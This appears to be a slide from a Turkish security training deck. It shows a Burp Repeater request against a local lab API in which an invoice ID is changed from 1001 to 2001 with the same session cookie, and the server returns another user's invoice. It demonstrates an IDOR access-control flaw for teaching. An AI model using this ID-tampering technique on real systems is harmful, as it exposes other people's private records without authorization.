 Zafiyetin Sömürülmesi — Burp Repeater
Request (Modified)
GET /api/invoice/ 2001 HTTP/1.1
Host: localhost:5000
Accept: application/json
Cookie: session=eyJ1c2VyX2lkIjox...
Connection: close
# Manipülasyon:  1001  →  2001
# Oturum çerezi BOZULMADAN gönderildi
# Hedef: Mehmet'in faturası
Response — 200 OK (Yetkisiz!)
HTTP/1.1 200 OK
Content-Type: application/json
{
  "id": 2001,
  "owner_id": 2,
  "owner": "Mehmet Kaya",
  "amount": "▯9.750,00",
  "service": "Yazılım Geliştirme",
  "date": "2024-01-20",
  "status": "Ödendi"
}